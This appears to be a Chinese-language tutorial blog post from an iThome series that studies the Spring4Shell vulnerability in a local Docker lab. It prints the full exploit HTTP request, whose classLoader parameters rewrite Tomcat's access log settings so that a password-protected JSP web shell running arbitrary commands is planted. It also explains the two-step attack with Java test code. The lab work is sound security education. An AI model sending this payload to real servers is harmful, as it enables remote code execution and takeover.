
在上次影片我們建立了一個自己的弱點專案環境,那第七天要開始針對漏洞原理做一些簡單的測試部分。但在測試之前要先觀察一下這個Spring4Shell漏洞的相關payload。
首先,從上次第一次透過封包監聽取得的payload參考如下。
POST / HTTP/1.1
Host: localhost:8066
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 762

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
public class User {
	private String username;
	private Game usergame;

	public User() {
		System.out.println("create User");
	}
	public String getUsername() {
		System.out.println("getUsername()=" + usergame);
		return this.username;
	}
	public void setUsername(String username) {
		System.out.println("setUsername(" + username + ")");
		this.username = username;
	}
	public Game getUsergame() {
		System.out.println("getUsergame()=" + usergame);
		return usergame;
	}
	public void setUsergame(Game usergame) {
		System.out.println("setUsergame(" + usergame + ")");
		this.usergame = usergame;
	}
}
public class Game {
	private String gamename;
	public Game() {
		System.out.println("create Game");
	}
	public String getGamename() {
		System.out.println("getGamename()=" + gamename);
		return gamename;
	}
	public void setGamename(String gamename) {
		System.out.println("setGamename(" + gamename + ")");
		this.gamename = gamename;
	}
}
	@RequestMapping({ "", "/" })
	public String test(User user) {
		System.out.println("I am " + user.getUsername());
		if(user.getUsergame()!=null) {
			System.out.println("I have game " + user.getUsergame().getGamename());
		}
		return "ok";
	}
PATH="jdk9的絕對路徑":$PATH
cd Spring4Shell
mvn clean package -DskipTests
cd ..
mv Spring4Shell/target/Spring4Shell-0.0.1-SNAPSHOT.war Spring4Shell/target/Spring4Shell.war
docker rmi my_spring4shell:v1.0 #新增這塊,要不然會累積很多映像檔
docker build --tag my_spring4shell:v1.0 --no-cache .

這邊先用以下資料測試,觀察整理建立物件跟呼叫函式的流程。
調整步驟如下 :
@RequestMapping({ "/test1" })
	public String test1(User user) {

		System.out.println("ClassLoader="+user.getClass().getModule().getClassLoader().getClass().getName());
		ParallelWebappClassLoader pw = (ParallelWebappClassLoader) user.getClass().getModule().getClassLoader();

		System.out.println("First="+pw.getResources().getContext().getParent().getPipeline().getFirst().getClass().getName());
		AccessLogValve accesslog = (AccessLogValve) pw.getResources().getContext().getParent().getPipeline().getFirst() ;

		System.out.println("Pattern="+accesslog.getPattern());
		System.out.println("Suffix="+accesslog.getSuffix());
		System.out.println("Directory="+accesslog.getDirectory());
		System.out.println("Prefix="+accesslog.getPrefix());
		System.out.println("FileDateFormat="+accesslog.getFileDateFormat());

		return "test1";
	}
透過這樣的觀察我們可以發現,Spring4Shell的第一步攻擊覆寫掉了 Tomcat log 輸出日誌的檔案位置、名稱、格式以及內容,造出所謂的WebSehll,第二步再透過呼叫WebShell達到RCE的效果。是不是相當的有趣呢? 至於為什麼版本限定jdk9,以及header的奇怪內容,則可以參考我之前做的影片作為相關延伸閱讀內容。
延伸閱讀
回家作業:
身為一個愛乾淨駭客在透過Spring4Shell做出WebShell後應該要還原原本的tomcat日誌機制,讓其恢復正常,請問一下要怎麼透過payload進行還原?


 iThome鐵人賽